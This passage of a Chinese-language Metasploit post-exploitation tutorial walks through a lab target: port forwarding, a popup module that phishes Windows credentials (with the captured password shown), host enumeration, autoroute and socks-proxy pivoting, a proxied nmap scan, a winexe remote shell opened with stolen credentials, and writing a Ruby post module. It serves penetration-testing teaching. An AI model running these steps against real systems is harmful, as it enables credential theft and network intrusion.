
meterpreter > portfwd add -l 8080 -p 80 -r 10.0.0.101
[*] Forward TCP relay created: (local) :8080 -> (remote) 10.0.0.101:80
meterpreter > 该命令执行成功表明攻击者与内部服务器之间已经建立了本地TCP中继。攻击者机器上的侦听器端口设置为8080,内部服务器上要访问的服务在端口80上。
由于我们已经设置了路由信息,因此整个中继过程是透明的。现在我们尝试在攻击机上通过浏览器访问URL http://127.0.0.1:8080 ,将被定向到内部网络中Windows10主机的Web服务:
当你必须运行 Metasploit 不提供的命令或应用程序时,端口转发会非常方便。在这种情况下,你可以使用端口转发来简化你的任务。
# 13、凭据收集
在渗透测试中,我们并不总是能得到具有系统甚至管理员权限的会话;大多数时候,我们得到的是一个以用户权限运行的的会话。这时,凭据收集就非常重要了。通过凭据收集,我们将尝试对目标进行网络钓鱼攻击,以收集可用于进一步破坏组织的用户名、密码和哈希值。
为了获取凭据,我们将通过Windows Gather User Credentials后渗透模块,通过弹出登录提示框对目标执行钓鱼攻击。
1、当用户在登录提示中输入他的凭据时,它们会被发送到我们的攻击机上。
msf6 post(windows/gather/phish_windows_credentials) > set SESSION 7
SESSION => 7
sf6 post(windows/gather/phish_windows_credentials) > set PROCESS *
PROCESS => *
msf6 post(windows/gather/phish_windows_credentials) > exploit [+] PowerShell is installed.
[*] Monitoring new processes.
[*] New process detected: 1276 dllhost.exe
[*] Killing the process and starting the popup script. Waiting on the user to fill in his credentials...
[+] #< CLIXML[+] [+] UserName Domain          Password
[+]
-------- ------          --------
win10    DESKTOP-RUJ38GQ 123456
我们可以看到收集到的用户凭据。
# 14、枚举模块
拿下目标后,我们的下一个任务是枚举各种信息。获得会话只是开始,对于每一个新的攻击,我们的目标都有大量信息,作为渗透测试人员,我们可以使用这些信息来尝试提升我们的特权并开始转向内部网络中的其他目标。
1、枚举目标已安装的应用程序,使用Windows Gather Installed Application Enumeration模块
msf6 post(windows/gather/phish_windows_credentials) > use post/windows/gather/enum_applications
msf6 post(windows/gather/enum_applications) > set SESSION 8
SESSION => 8
msf6 post(windows/gather/enum_applications) > run[*] Enumerating applications installed on DESKTOP-RUJ38GQInstalled Applications
======================Name                                                                Version----                                                                -------Microsoft Edge                                                      112.0.1722.39Microsoft Edge Update                                               1.3.173.55Microsoft Edge WebView2 Runtime                                     112.0.1722.39Microsoft OneDrive                                                  21.220.1024.0005Microsoft Visual C++ 2015-2022 Redistributable (x64) - 14.32.31326  14.32.31326.0Microsoft Visual C++ 2015-2022 Redistributable (x86) - 14.32.31326  14.32.31326.0Microsoft Visual C++ 2022 X64 Additional Runtime - 14.32.31326      14.32.31326Microsoft Visual C++ 2022 X64 Minimum Runtime - 14.32.31326         14.32.31326Microsoft Visual C++ 2022 X86 Additional Runtime - 14.32.31326      14.32.31326Microsoft Visual C++ 2022 X86 Minimum Runtime - 14.32.31326         14.32.31326VMware Tools                                                        12.1.0.20219665
了解目标中安装了哪些应用程序将简化我们查找可能的特权升级漏洞利用的任务。
2、枚举SNMP配置信息
msf6 post(windows/gather/enum_applications) > use post/windows/gather/enum_snmp
msf6 post(windows/gather/enum_snmp) > set SESSION 8
SESSION => 8
msf6 post(windows/gather/enum_snmp) > run [*] Running module against DESKTOP-RUJ38GQ (10.0.0.101)
[*] Checking if SNMP service is installed
[*]     SNMP is installed!
[*] Enumerating community strings
[-]     Insufficient privileges to retrieve Community Strings or none configured
[*] Enumerating Permitted Managers for Community Strings
[-]     Insufficient privileges to retrieve Permitted Managers or none configured
[*] Enumerating Trap configuration
[-]     Insufficient privileges to retrieve SNMP Traps or none configured
[*] Post module execution completed
msf6 post(windows/gather/enum_snmp) >
3、使用Windows Gather Logged On User Enumeration模块枚举当前和最近登录的用户信息
msf6 post(windows/gather/enum_snmp) > use post/windows/gather/enum_logged_on_users
msf6 post(windows/gather/enum_logged_on_users) > set SESSION 8
SESSION => 8
msf6 post(windows/gather/enum_logged_on_users) > run[*] Running module against DESKTOP-RUJ38GQ (10.0.0.101)Current Logged Users
====================SID                                             User---                                             ----S-1-5-21-2744366864-1561096471-2449034307-1001  DESKTOP-RUJ38GQ\win10[+] Results saved in: /home/kali/.msf4/loot/20230414132630_default_10.0.0.101_host.users.activ_026532.txtRecently Logged Users
=====================SID                                                            Profile Path---                                                            ------------S-1-5-18                                                       C:\Windows\system32\config\systemprofileS-1-5-19                                                       C:\Windows\ServiceProfiles\LocalServiceS-1-5-20                                                       C:\Windows\ServiceProfiles\NetworkServiceS-1-5-21-2744366864-1561096471-2449034307-1001                 C:\Users\win10S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415  C:\Users\DefaultAppPool[+] Results saved in: /home/kali/.msf4/loot/20230414132631_default_10.0.0.101_host.users.recen_002000.txt
[*] Post module execution completed
Metasploit 有非常多的枚举模块可以帮助你在后渗透阶段对目标信息进行枚举。读者可以去尝试使用,这里不再逐一演示。
> use post/windows/gather/enum_
use post/windows/gather/enum_ad_bitlocker
use post/windows/gather/enum_ad_computers
use post/windows/gather/enum_ad_groups
use post/windows/gather/enum_ad_managedby_groups
use post/windows/gather/enum_ad_service_principal_names
use post/windows/gather/enum_ad_to_wordlist
use post/windows/gather/enum_ad_user_comments
use post/windows/gather/enum_ad_users
use post/windows/gather/enum_applications
use post/windows/gather/enum_artifacts
use post/windows/gather/enum_av
use post/windows/gather/enum_av_excluded
use post/windows/gather/enum_chocolatey_applications
use post/windows/gather/enum_chrome
use post/windows/gather/enum_computers
use post/windows/gather/enum_db
use post/windows/gather/enum_devices
use post/windows/gather/enum_dirperms
use post/windows/gather/enum_domain
use post/windows/gather/enum_domain_group_users
use post/windows/gather/enum_domain_tokens
use post/windows/gather/enum_domain_users
use post/windows/gather/enum_domains
use post/windows/gather/enum_emet
use post/windows/gather/enum_files
use post/windows/gather/enum_hostfile
use post/windows/gather/enum_hyperv_vms
use post/windows/gather/enum_ie
use post/windows/gather/enum_logged_on_users
use post/windows/gather/enum_ms_product_keys
use post/windows/gather/enum_muicache
use post/windows/gather/enum_onedrive
use post/windows/gather/enum_patches
use post/windows/gather/enum_powershell_env
use post/windows/gather/enum_prefetch
use post/windows/gather/enum_proxy
use post/windows/gather/enum_putty_saved_sessions
use post/windows/gather/enum_services
use post/windows/gather/enum_shares
use post/windows/gather/enum_snmp
use post/windows/gather/enum_termserv
use post/windows/gather/enum_tokens
use post/windows/gather/enum_tomcat
use post/windows/gather/enum_trusted_locations
use post/windows/gather/enum_unattend
# 15、Autoroute 和 socks 代理服务
Metasploit 拥有非常多的模块,可以帮助你拿下目标,但有时你可能希望利用会话并运行不同的工具,甚至是自己的工具。我们可以通过会话路由流量然后设置 socks 代理来做到这一点。
1、在之前我们学习了使用route命令添加路由,这次我们使用post/multi/manage/autoroute模块。该模块可以自动搜索目标上的网络路由情况添加路由表。
msf6 post(windows/gather/enum_logged_on_users) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set SESSION 6
SESSION => 6
msf6 post(multi/manage/autoroute) > run[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against metasploitable.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.0.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.91.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
2、接下来,我们可以使用 Socks 代理服务器辅助模块在端口9050上启动socks代理服务器,它使用内置的 Metasploit 路由来中继连接:
msf6 post(multi/manage/autoroute) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVPORT 9050
SRVPORT => 9050
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 3.[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
tips:这里设置端口为9050的原因是因为proxychains默认使用9050端口,如果使用其他端口,需要修改proxychains的配置文件。
3、现在,我们可以通过我们的代理服务器重定向连接。比如使用namp扫描内部网络中的目标机器:
proxychains nmap -Pn -sT -sV -p80,139,445,137,8080 10.0.0.101
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-14 17:09 CST
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.0.0.101:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.0.0.101:139  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.0.0.101:8080 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.0.0.101:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.0.0.101:137 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.0.0.101:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.0.0.101:139  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.0.0.101:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.0.0.101:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.0.0.101:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.0.0.101:80  ...  OK
Nmap scan report for 10.0.0.101
Host is up (0.040s latency).PORT     STATE  SERVICE       VERSION
80/tcp   open   http          Microsoft IIS httpd 10.0
137/tcp  closed netbios-ns
139/tcp  open   netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open   microsoft-ds?
8080/tcp closed http-proxy
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.54 seconds
tips :这里因为使用的是msf6,需要修改/etc/proxychains4.conf文件,把文件结尾的socks4 改成socks5。如果使用的是msf5的
auxiliary/server/socks4a模块,不需要修改proxychains4.conf文件。
4、通过代理获取目标shell
root@osboxes:~# proxychains winexe2 -U DESKTOP-RUJ38GQ/win10%123456 //10.0.0.101 cmd.exe
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.101:445-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.101:445-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-10.0.0.101:445-<><>-OK
Microsoft Windows [�汾 10.0.18363.418]
(c) 2019 Microsoft Corporation����������Ȩ����C:\Windows\system32
tips: pth-winexe 所用的winexe 默认只支持smb v1版本,但windows 10默认是关闭了smb v1的。所以这里需要使用支持smb v2版本的winexe才能成功。
https://github.com/R-Vision/winexe-smb2
如你所见,尽管 Metasploit 为我们提供了大量的模块和功能,但我们并不局限于使用这些模块。使用 autoroute 和 socks 代理服务器,我们可以在后渗透阶段使用其他工具和框架对目标进行渗透。
# 16、分析现有的后渗透模块
到目前为止,我们已经了解了模块的实用性以及它们可以添加到框架中的功能。要掌握框架,必须了解模块的工作和构建。这将有助于我们根据需要快速扩展框架。在接下来的小节中,我们将学习展示如何使用 Ruby 脚本来构建我们自己的模块并将它们导入到框架中。
要开始构建我们自己的模块,我们需要有Ruby脚本的基本知识。在本节中,将学习如何使用Ruby来开始为框架构建模块。让我们讨论一下模块构建的一些基本要求。
让我们从一些构建模块的基础知识开始
1、首先,我们需要定义继承辅助族属性的类。该模块可以导入多种功能,例如扫描、打开连接、使用数据库等:
class MetasploitModule < Msf::Post
2、include语句用于将框架的特定功能包含到我们的模块中:
include Msf::Post::Windows::Registry
3、然后是模块的介绍,比如名称、版本、作者描述等信息:
class MetasploitModule < Msf::Postinclude Msf::Post::Windows::Registrydef initialize(info = {})super(update_info(info,'Name' => 'Windows Gather Installed Application Enumeration','Description' => %q{ This module will enumerate all installed applications on a Windows system },'License' => MSF_LICENSE,'Author' => [ 'Carlos Perez <carlos_perez[at]darkoperator.com>'],'Platform' => [ 'win' ],'SessionTypes' => [ 'meterpreter' ]))end
4、最后,run方法是我们开始编写功能代码的地方:
# Run Method for when run command is issueddef runtmpout = ""print_status("Running module against #{sysinfo['Computer']}")if datastore['RESOURCE']if ::File.exist?(datastore['RESOURCE'])::File.open(datastore['RESOURCE']).each_line do |cmd|next if cmd.strip.length < 1next if cmd[0,1] == "#"print_status "Running command #{cmd.chomp}"result = wmic_query(cmd.chomp)store_wmic_loot(result, cmd)endelseraise "Resource File does not exists!"endelsif datastore['COMMAND']cmd = datastore['COMMAND']result = wmic_query(cmd)store_wmic_loot(result, cmd)endenddef store_wmic_loot(result_text, cmd)command_log = store_loot("host.command.wmic","text/plain",session,result_text,"#{cmd.gsub(/\.|\/|\s/,"_")}.txt","Command Output \'wmic #{cmd.chomp}\'")print_status("Command output saved to: #{command_log}")end
end
现在我们已经构建了一些关于模块构建的背景知识,下一步将是分析模块。如果你想深入研究模块和平台开发,强烈建议从分析现有模块开始。
# 工作原理
让我们从分析主脚本体开始,了解它是如何工作的:
1、该模块首先验证是否提供了资源文件,如果这样,它将对每一行运行WMIC查询,并存储结果:
if datastore['RESOURCE']if ::File.exist?(datastore['RESOURCE'])::File.open(datastore['RESOURCE']).each_line do |cmd|next if cmd.strip.length < 1next if cmd[0,1] == "#"print_status "Running command #{cmd.chomp}"result = wmic_query(cmd.chomp)store_wmic_loot(result, cmd)endelseraise "Resource File does not exists!"end
2、否则,它将检查命令,运行它并存储结果:
elsif datastore['COMMAND']cmd = datastore['COMMAND']result = wmic_query(cmd)store_wmic_loot(result, cmd)endend
# 17、开发后渗透模块
在前面的小节,已经学习了关于构建模块的基础知识,在本节中,我们通过一个示例,学习构建自己的模块,并添加到msf框架中。
我们需要构建一个小型的后渗透模块,功能是使用WMIC枚举目标上的所有用户。因为它是一个后渗透模块,所以我们需要拿到一个目标会话才能执行它。
1、首先是开头部分:
class MetasploitModule < Msf::Postinclude Msf::Post::Windows::WMIC
2、然后是描述部分
def initialize(info={})super( update_info( info,'Name' => 'Windows WMIC User Gather','Description' => %q{This module will enumerate user accounts using WMIC.},'License' => MSF_LICENSE,'Author' => ['Daniel Teixeira <danieljcrteixeira[at]gmail.com>',],'Platform' => [ 'win' ],'SessionTypes' => [ 'meterpreter' ]))end
3、然后是run方法,我们使用wmic_query来枚举用户:
# Main methoddef runprint_status("Executing command")command = wmic_query("useraccount get name")puts commandend
end
Metasploit 遵循从通用到专用格式的层次结构来存储模块。它以模块类型开头,例如漏洞利用模块或辅助模块。然后它会选择一个通用名称,例如,受影响的操作系统的名称。接下来,它创建了一个更专业的功能;例如,该模块用于浏览器。最后,使用最具体的命名,例如模块所针对的浏览器的名称。
所以根据我们编写的模块功能,我们将模块文件放置到modules/post/windows/gather/目录中
# ls /usr/share/metasploit-framework/modules/post/windows/gather/wmicUserEnum.rb
/usr/share/metasploit-framework/modules/post/windows/gather/wmicUserEnum.rb
# 工作原理
一旦我们将模块保存在其首选目录中,下一步就是执行它并查看它是否正常工作。
msf6 auxiliary(server/socks_proxy) > reload_all  //重新加载模块路径
[*] Reloading modules from all module paths..
msf6 auxiliary(server/socks_proxy) > use post/windows/gather/wmicUserEnum
msf6 post(windows/gather/wmicUserEnum) > set session 9
session => 9
msf6 post(windows/gather/wmicUserEnum) > run[*] Executing command
Name
Administrator
anakin_skywalker
artoo_detoo
ben_kenobi
....
以上是一个小的示例,展示了如何构建自己的模块并将其添加到框架中。如果你想构建非常棒的模块,你肯定需要对 Ruby 脚本有扎实的了解。你还可以通过发布你的模块为 Metasploit 社区做出贡献,让其他人从中受益。